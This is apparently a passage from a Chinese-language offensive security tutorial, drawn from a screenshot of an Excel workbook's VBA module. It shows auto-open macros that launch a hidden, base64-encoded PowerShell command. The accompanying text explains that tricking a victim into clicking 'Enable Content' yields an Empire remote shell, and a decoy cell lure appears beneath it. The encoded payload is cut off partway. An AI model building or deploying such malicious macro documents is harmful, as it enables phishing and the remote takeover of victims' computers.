 Book1 - Module1 (Code)
(General)
Sub Auto_Open()
p
End Sub
Sub AutoOpen()
p
End Sub
Sub Document_Open()
p
End Sub
Public Function p() As Variant
Dim Ibe As String
Ibe = "powershell -noP -sta -w 1 -enc IAAkAHoAZQAyADkAPQ"
Ibe = Ibe + "AgAFsAdAB5AFAARQBdACgAIgB7ADEAMAB9AHsAMAB9AHsAMwB9"
Ibe = Ibe + "AHsAOAB9AHsAOQB9AHsANwB9AHsAMQAxAH0AewAyAH0AewA0AH"
Ibe = Ibe + "0AewA1AH0AewA2AH0AewAxAH0AIgAgAC0AZgAgACcAbAAnACwA"
Ibe = Ibe + "JwBFAGMAVAAnACwAJwBjAHQAaQBvAG4AQQByACcALAAnAGUAYw"
Ibe = Ibe +
现在，每当有人打开你的文档时，他们都会收到安全警告并看到一个启用内容的按钮。 如果你可以诱导受害者点
击“启用内容”的按钮，那么你的 PowerShell 脚本将会被执行，这会弹给你一个 Empire Shell 。
Clipboard Font Alignment
SECURITY WARNING Macros have been disabled. Enable Content
A1 fx Click Enble Macros to See Space Secrets
A B C D E F G H
1